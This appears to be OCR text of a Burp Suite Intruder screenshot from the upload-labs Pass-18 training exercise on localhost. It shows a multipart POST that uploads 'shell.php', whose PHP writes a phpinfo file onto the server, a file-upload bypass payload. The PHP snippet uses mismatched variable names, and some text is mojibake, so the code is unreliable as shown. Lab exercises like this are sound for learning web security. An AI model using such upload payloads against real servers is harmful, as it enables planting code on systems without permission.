 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------215783176214798531742374​90245
8 Content-Length: 436
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------21578317621479853174237490245
19 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 <?php
23 $file=fopen("phpinfo.php","w");
24 fputs($f,'<?php phpinfo(); ?>');
25 ?>
26 -----------------------------21578317621479853174237490245
27 Content-Disposition: form-data; name="submit"
28
29 ä¸□ä¼
30 -----------------------------21578317621479853174237490245--
31
Search...
0 matches
Clear
0 payload positions
Length: 1156